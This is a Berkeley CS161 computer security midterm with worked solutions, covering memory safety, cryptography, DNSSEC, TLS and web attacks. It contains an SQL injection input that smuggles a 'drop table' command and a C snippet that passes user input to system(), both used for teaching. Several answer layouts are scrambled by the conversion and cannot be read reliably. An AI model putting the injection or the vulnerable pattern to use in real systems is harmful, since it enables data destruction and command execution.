## Midterm solutions updated May 2021 by CS161 SP21 course staff.

PRINT your name:

I am aware of the Berkeley Campus Code of Student Conduct and acknowledge that any academic misconduct on this exam will be reported to the Center for Student Conduct and may lead to a "F"-grade for the course. I am aware that Nick believes in retribution.

 $\text{(last)}\tag{first}$ 

| PRINT your class account login: cs161-<br>and SID: |                                                   |  |
|----------------------------------------------------|---------------------------------------------------|--|
|                                                    |                                                   |  |
| <b>Number</b> of exam of<br>person to your left:   | <b>Number</b> of exam of<br>person to your right: |  |

You may consult four sheets of notes (each double-sided). You may not consult other notes, textbooks, etc. Calculators, computers, and other electronic devices are not permitted. Please write your answers in the spaces provided in the test.

You have 180 minutes. There are 9 questions, of varying credit (248 points total). The questions are of varying difficulty, so avoid spending too long on any one question. Parts of the exam will be graded automatically by scanning the bubbles you fill in, so please do your best to fill them in somewhat completely. Don't worry—if something goes wrong with the scanning, you'll have a chance to correct it during the regrade period.

If you have a question, raise your hand, and when an instructor motions to you, come to them to ask the question.

Do not turn this page until your instructor tells you to do so.## Problem 1 True/False (40 points)

For each of the following, FILL IN THE BUBBLE next to True if the statement is correct, or next to False if it is not. Each correct answer is worth 4 points. Incorrect answers are worth 0 points. Answers left blank are worth 1 point.

(a) Stack canaries reliably block all stack overflow attacks.

## $O$  True  $\bullet$  False

Solution: False. Stack canaries will not protect local variables from being overwritten through an unprotected buffer. An attacker could also try to guess the canary value or leak the canary value and overwrite the canary with itself.

(b) Nonexecutable stacks reliably block all stack overflow attacks.

## $O$  True  $\bullet$  False

Solution: False. The executable code could be located somewhere else, such as the heap, and skilled attackers could use return oriented programming to exploit a system in a variety of ways.

(c) Nick's house is Ravenclaw ("Where those of wit and learning, will always find their kind").



Solution: False. Just for fun/attendance question.

"Have you SEEN the rug in my office? Slytherin forever!" -Nick

(d) Forward secrecy means that, if your private key is compromised, an attacker can't recover the plaintext for previous messages when they have also captured the ciphertext.

True O False

Solution: True. This is the definition of forward secrecy.

(e) If you use a U2F security key as your second factor in a 2-factor supporting site, this generally prevents phishing attacks.

### True O False

Solution: True. Even if you are tricked into visiting a phishing website and type in your password on the malicious website, U2F will not send a validauthentication token to the malicious website, so the attacker won't have both factors needed to execute the phishing attack and log in as you.

(f) If a site uses DHE for TLS, an adversary who steals the site's private key can passively decrypt intercepted communications.

## $O$  True  $\bullet$  False

Solution: False. The site private key in DHE-TLS is only used to sign the server's Diffie Hellman message. A passive attacker who learns the private key does not learn any new information about the Diffie-Hellman exchange–the DH messages are sent in the clear. The attacker, who does not have the site's DH secret a, is unable to compute the premaster secret  $g^{ab}$ .

However, an active attacker/MITM would be able to use the private key to their advantage by performing a MITM attack on the Diffie Hellman key exchange.

(g) The Chinese "Great Firewall" operates using the same basic mechanism as a corporate firewall.

### $O$  True  $\bullet$  False

Solution: False. The Great Firewall is an on-path device that looks at requests and injects replies, while corporate firewalls are in-path (man-in-the-middle) devices.

(h) If you combine two independent detectors in a way which reduces the false-positive rate this combination will increase the false-negative rate.

 $\bullet$  True  $\bullet$  False

Solution: True. Intuitively, if the false positive (alerting when there's no attack) rate is lower, this means we are alerting less often, which leads to more false negatives (failing to alert when there's actually an attack).

(i) Using sprintf to format user input to an SQL query is safe if you just replace all ' characters with  $\setminus$  in the user input.

O True ● False

Solution: False. We can escape the escaper. For example, the input robert $\langle$ ';drop table students is changed to robert $\setminus$ ';drop table students. The backslash is escaped and the apostrophe is still treated as SQL syntax.

(j) Most of the block cipher modes you learned about require keeping the IV secret

## $O$  True  $\bullet$  False

Solution: False. In the block cipher modes we saw in this class (e.g. AES-CBC, AES-CTR), the IV is public and sent as part of the ciphertext.

(k) When configuring a firewall, it's safer to use an approach based on blacklisting hosts than whitelisting hosts

O True ● False

Solution: False. Blacklisting (default-allow) is less safe than whitelisting (defaultdeny), because unspecified or unknown inputs will be allowed by default.

(l) HTTPS can prevent CSRF attacks

## $O$  True  $\bullet$  False



Solution: False. HTTPS provides an end to end secure channel for communication, so it defends against network attackers. CSRF attacks are web attacks that trick a victim into performing an unintended action by making them visit a link. The link could be an HTTPS link, but the important thing in CSRF is the side-effect associated with visiting a link rather breaking confidentiality and integrity in the network connection. The two are relatively unrelated.

(m) A secure hash function will only produce collisions with an infinitesimally small probability.

## **True** O False

Solution: True. A secure hash function is collision-resistant, which means the probability of a collision (two inputs with the same output) is infinitesimally small.

(n) AES-CTR mode provides integrity when properly used



Solution: False. AES-CTR only provides confidentiality.(o) AES-GCM mode provides integrity when properly used

# $\bullet$  True  $\bullet$  False

Solution: True. AES-GCM provides both confidentiality and integrity when properly used.

(p) PBKDF2 turns a password into a large amount of key material by repeatedly encrypting the password with AES.

## $O$  True  $\bullet$  False

Solution: False. PBKDF2 repeatedly applies HMAC on the password, not AES.

(q) If Website A loads a website from another domain (Website B) inside of an iframe, the same origin policy prevents Javascript from Website B from accessing any of the other website's content.

## ● True O False

Solution: True. Frames have the origin of the website in the frame, so by the same-origin policy, the inner frame cannot access the contents of the outer frame.

(r) Consider a scanning worm that picks addresses uniformly at random. IPv6 changes IP addresses from 32b to 128b. Selecting an IPv6 address uniformly at random is not an effective strategy for a worm.

True O False

**Solution:** IPv6 has  $2^{128}$  possible addresses, and IPv4 has  $2^{32}$  addresses, so a much larger proportion of IPv4 addresses are valid compared to IPv6 addresses. In fact, the vast majority of IPv6 addresses are unused. A worm that randomly picks an IPv6 address will pick many invalid or unused IPv6 addresses, so random scanning is not an effective strategy.### Problem 2 Multiple Choice (29 points)

For multiple choice questions, select all which are correct.

- (a) (1 point) (This question is magic, the amount of points may vary) The Magic Words are...
	- $\overline{O}$ Livid Peregrine **O** Irate Vulture
		- Squeamish Ossifrage **O** None of the Above

Senatorial Chickenhawk  $\circ$ 

Solution: Just for fun/attendance question. No relevant course content.

- (b) (4 points) Valid analogies between the Influenza virus and computer viruses include:
	- Both are often detected based on "known bad" features on the virus age of vulnerable hosts is greater
	- Both may have designs which can mutate to evade detection
- 
- Neither have caused substantial loss of life
- Both spread faster when the percent-**O** None of the Above

Solution: Both are often detected based on known features: recall signaturebased detection.

Both can mutate to evade detection: recall computer virus mutations.

Both spread faster when the percentage of vulnerable hosts is greater: when there are more machines/people to infect, the virus can spread faster.

The influenza virus has caused substantial loss of life (1918 pandemic).

(c) (4 points) DNSSEC, when validated only by the client, provides which of the following security properties for DNS responses? Mark ALL that apply.

Confidentiality

Authentication

Availability

Integrity

**O** None of the AboveSolution: DNSSEC does not provide confidentiality because records are not encrypted. DNSSEC does provide integrity and authentication because all records are signed. Availability is not protected by DNSSEC–a MITM attacker could drop DNSSEC traffic or DoS DNS servers or clients.

- (d) (4 points) DNSSEC, when validated only by the recursive resolver, provides which of the following security properties for DNS responses? Mark ALL that apply.
	- **O** Confidentiality

Availability

**O** Integrity

None of the Above

Authentication

Solution: Recall that in DNSSEC, the client makes a request to the recursive resolver. Then the recursive resolver queries all the relevant name servers. Finally, the recursive resolver passes the final answer to the client.

Since the client is not validating DNSSEC, the recursive resolver could lie to the client.

(e) (4 points) Which of the following are IND-CPA when properly used?



**Solution:** ROT-13 (substitute  $A=N$ ,  $B=O$ ,  $C=P$ , etc.) is not IND-CPA secure. Anybody can perform the substitution to encrypt/decrypt messages.

CBC, CTR, one-time pads, and GCM are IND-CPA when properly used, as seen in lecture.

ECB is deterministic, so it is not IND-CPA secure.

(f) (4 points) Which of the following are IND-CPA when the IV is mistakenly resused?

O CBC O ECB

 $O$  GCM

Solution: CBC, CTR, and GCM are not IND-CPA secure with IV reuse, because they become deterministic schemes.

ECB is not IND-CPA secure regardless of IV usage. (In fact, it doesn't use an IV at all.)

- (g) (4 points) Which of the following can defend against many heap overflow attacks
	- **O** Stack Canaries

Memory safe languages

ASLR

 $O C++17$ 

O XSS

**O** None of the Above

Non executable heaps

Solution: Stack canaries only defend against attacks on the stack. Heap overflow attacks wouldn't overwrite the stack canary.

ASLR can defend against heap overflow attacks if the attack requires the attacker to input an address. ASLR would randomize the addresses on the heap and force the attacker to guess or leak memory addresses.

XSS is a web attack and unrelated to heap overflows.

Non-executable heaps can defend against heap overflows if the attack requires the attacker to write and execute some code in the heap. Non-executable heaps would prevent the attacker from executing any machine instructions they write to the heap.

Memory safe languages defend against all buffer overflow attacks, including heap overflows.

C++17 isn't a memory safe language, so it doesn't defend against heap overflows.

(h) (4 points) Which of the following attacks might allow an attacker to steal one of your browser's secure (HTTPS-only) cookies (Mark ALL that apply):





**O** Clickjacking

Buffer overflow in your browser- Packet injection without exploitation ploit
- Packet injection with a browser ex-**O** None of the Above

Solution: Stored XSS and reflected XSS allow the attacker to execute arbitrary JavaScript in your browser. The attacker can use JavaScript to steal your secure cookies (assuming the HTTPonly flag isn't set to prevent JavaScript from accessing the cookies).

Clickjacking allows an attacker to force you to visit a link of the attacker's choice (e.g. the attacker's website), but JavaScript on an attacker's website can't access secure cookies for different domains.

Secure cookies are only sent over HTTPS (TLS). TLS is end-to-end secure, so packet injection alone cannot be used to steal secure cookies.

A browser exploit might allow the attacker to force your browser to use an outdated or insecure version of TLS. An insecure version of TLS combined with packet injection would allow the attacker to steal secure cookies. The attacker could also use the browser exploit to directly steal your cookies.

A buffer overflow in your browser would allow the attacker to run arbitrary code in your browser. The attacker could use this to steal your cookies.## Problem 3 *Moogle* (28 points)

For the following questions, select all answers which apply.

(a) (4 points) Moogle is a search engine that claims to better than Google. Whenever a user searches for something, a line of text appears that says "You searched for: " followed by the user's query unescaped. Which of the following is this vulnerable to?



Solution: This is a classic case of reflected XSS. If someone clicks on a link that searches for Javascript code in between script tags, since it is unescaped, it will be executed by a victim browser.

Some have argued that SQL injection is a possible answer, but it's not the best answer (and the intention was to select one). See this explanation from David Wagner:

I don't think I'd accept SQL injection as an answer to 3a. There's nothing in the question that suggests that the site is vulnerable to SQL injection, but there's information that directly implies it is vulnerable to XSS. If I were writing the grading rubric, I wouldn't give points for SQL injection. XSS is about untrusted inputs included in HTML; SQL injection is about untrusted inputs included in SQL queries; and the question only gives you information about what was included in the HTML.

The server could be vulnerable to SQL injection, but it could be vulnerable to anything, so by that logic, one would need to accept all answers. In this case, XSS is the best answer.

(b) (4 points) Moogle uses the Maboody Rank Algorithm to order web pages. A part of this algorithm logs queries into a file. The code is shown below:

```
char* search(char* query) {
    char logging[100];
    sprintf (logging, "echo %s > log.txt", query);
    system(logging);
    return logging;
}
```
Which of the following is this vulnerable to?

Solution: Command Injection comes from the system() call. Buffer overflow comes from the fact that the query string could be arbitrarily long since the bounds of the buffer are not checked.

There is no format string vulnerability because attacker input is not provided to the vulnerable sprintf argument (the second argument, where the percent formatters are located).

CSRF, XSS, SQL injection, and clickjacking are web attacks, which are not relevant to this C code snippet.

(c) (4 points) Moogle decides to enable ASLR, NX, and stack canaries. Which of the following does this completely defend against?

| <b>O</b> Command Injection | O XSS                  |
|----------------------------|------------------------|
| <b>O</b> Buffer Overflow   | <b>O</b> SQL Injection |
| <b>O</b> Format String     | $\bullet$ Clickjacking |
| $O$ CSRF                   | • None of the Above    |

Solution: While these defenses raise the bar for attack, they do not completely defend against memory safety exploits (command injection, buffer overflows, and format string exploits). For example, return oriented programming based attacks will bypass these defenses.

CSRF, XSS, SQL injection, and clickjacking are web attacks, which are not relevant to these memory safety defenses.

- (d) (4 points) Moogle decides to use only Java as a programming language, they don't use the foreign function interface, and their Java compiler and runtime is bug free. Which of the following vulnerability does this completely defend against?
	- Command Injection



O CSRF

O XSS

**O** Clickjacking

**O** SQL Injection

**O** None of the Above

Solution: Java is a memory safe language, which protects against memory safety exploits (buffer overflows and format string vulnerabilities).

Command injection is still possible in memory safe languages. You can pass user input into a system call in Java, for example.

CSRF, XSS, SQL injection, and clickjacking are web attacks, which are not relevant to using a memory safe language.

Note: foreign function interface means that Java isn't calling functions in other languages (e.g. memory-unsafe languages like C).

(e) (4 points) Moogle decides to prevent other websites from including iframes to their page. Which of the following vulnerability does this completely defend against?

| <b>O</b> Command Injection | $O$ XSS                    |
|----------------------------|----------------------------|
| <b>O</b> Buffer Overflow   | <b>O</b> SQL Injection     |
| <b>O</b> Format String     | $\bullet$ Clickjacking     |
| $O$ CSRF                   | <b>O</b> None of the Above |

Solution: Command injection, butter overflow, and format string vulnerabilities are memory safety attacks, which are not relevant to iframes (a web feature).

Among the other answer choices, clickjacking is the only attack that commonly takes advantage of iframes. For example, an attacker can put a malicious download button in an iframe on a legitimate website to trick the user into clicking the malicious button.

(f) (4 points) Moogle decides to define a content security policy. What vulnerability does this partially defend against?

| <b>O</b> Command Injection | $\bullet$ XSS              |
|----------------------------|----------------------------|
| <b>O</b> Buffer Overflow   | $\circ$ SQL Injection      |
| <b>O</b> Format String     | $\bullet$ Clickjacking     |
| O CSRF                     | <b>O</b> None of the Above |Solution: Content Security Policy is used to mitigate XSS attacks.

See <https://developer.mozilla.org/en-US/docs/Web/HTTP/CSP> for more details.

- (g) (4 points) Moogle decides to use hidden tokens inside their cookies to be sent along with their API requests. What vulnerability does this partially defend against?
	- O Command Injection O XSS  $\circ$ Buffer Overflow **O** SQL Injection O **O** Clickjacking Format String O CSRF None of the Above

Solution: Command injection, butter overflow, and format string vulnerabilities are memory safety attacks, which are not relevant to hidden tokens in API requests (a web feature).

